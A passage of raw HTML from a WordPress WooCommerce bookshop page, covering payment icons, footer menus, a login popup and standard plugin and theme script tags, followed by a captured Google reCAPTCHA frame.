0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-353"><a href="https://www.booksdealer.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://www.booksdealer.com/category/weight-loss-2/">weight loss</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://www.booksdealer.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://www.booksdealer.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.booksdealer.com/refunds/">Refunds</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://www.booksdealer.com/faqs/">FAQs</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 &copy; <strong>Flatsome Theme</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.booksdealer.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://www.booksdealer.com/shop/">Shop</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://www.booksdealer.com/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login" >
			<span class="header-account-title">
				Login			</span>
		</a>
	
	</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#a9d0c6dcdbe9ccc4c8c0c5" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="6e094d6933" /><input type="hidden" name="_wp_http_referer" value="/2022/10/14/compulsive-gambling-statistics-united-states/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.booksdealer.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-optimized="1" type='text/javascript'>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script>
	

<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/63eb904dc4d90d1670399da4532a24e7.js?ver=deaec" id="wp-hooks-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/efa5fa93099211fd311a299c53d761fd.js?ver=65225" id="wp-i18n-js"></script>
<script data-optimized="1" type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/f981d3c83f404ea16bebbfc0a6d7b119.js?ver=35fe4" id="swv-js"></script>
<script data-optimized="1" type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/www.booksdealer.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/3091d7e3e2c34c351b6a82d361bc1223.js?ver=5abe9" id="contact-form-7-js"></script>
<script data-optimized="1" type="text/javascript" id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/6b3008a4ee002f24f5ec20f1ed4aaba7.js?ver=b588b" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.booksdealer.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.2" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://www.booksdealer.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.booksdealer.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://www.booksdealer.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/f6a45c13fb2e9ce352076398ab9c28c3.js?ver=10b82" id="hoverIntent-js"></script>
<script data-optimized="1" type="text/javascript" id="flatsome-js-js-extra">var flatsomeVars={"theme":{"version":"3.19.6"},"ajaxurl":"https:\/\/www.booksdealer.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/www.booksdealer.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":!1},"user":{"can_edit_pages":!1},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":!1,"swatches_disable_deselect":!1,"swatches_box_select_event":!1,"swatches_box_behavior_selected":!1,"swatches_box_update_urls":"1","swatches_box_reset":!1,"swatches_box_reset_limited":!1,"swatches_box_reset_extent":!1,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/8170a9eedb057d8d4700782f2342f427.js?ver=9a5ca" id="flatsome-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/babd8a31ec153f3878469d173acb3f1f.js?ver=83185" id="flatsome-woocommerce-wishlist-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/22f37b3cbd37ad1ed036459cac3e0b0d.js?ver=e89e0" id="flatsome-live-search-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/75b6a3cdb2acbe263d702535cdb7f1cc.js?ver=14cae" id="sourcebuster-js-js"></script>
<script data-optimized="1" type="text/javascript" id="wc-order-attribution-js-extra">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/www.booksdealer.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/f8a5c571b1586d4383ca08284cf5cfe2.js?ver=69b03" id="wc-order-attribution-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/36566f33d1b1425b65edbb875a438e73.js?ver=ce604" id="flatsome-theme-woocommerce-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/3e3da77cf5f94931d47be1b773e6d540.js?ver=cbd53" id="__ytprefsfitvids__-js"></script>
<script data-optimized="1" type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4cff41578ae14ae51d0d86d963a2966b","fragment_name":"wc_fragments_4cff41578ae14ae51d0d86d963a2966b","request_timeout":"5000"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/35dd2ad98ffd77ae662c1fc81fda7641.js?ver=5867a" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" id="zxcvbn-async-js-extra">var _zxcvbnSettings={"src":"https:\/\/www.booksdealer.com\/wp-includes\/js\/zxcvbn.min.js"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/2fccf6011cd337a76978d38a16234c2f.js?ver=6e980" id="zxcvbn-async-js"></script>
<script data-optimized="1" type="text/javascript" id="password-strength-meter-js-extra">var pwsL10n={"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/aa77822eea3930e2755260b0eabeb799.js?ver=f0a74" id="password-strength-meter-js"></script>
<script data-optimized="1" type="text/javascript" id="wc-password-strength-meter-js-extra">var wc_password_strength_meter_params={"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/7f75b0227d64ef4f30c7ef421bb51829.js?ver=123e2" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.1 on 2026-01-22 04:14:00 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aPZ1hV893hpJf9PqgWZ4Qg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769026443143');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>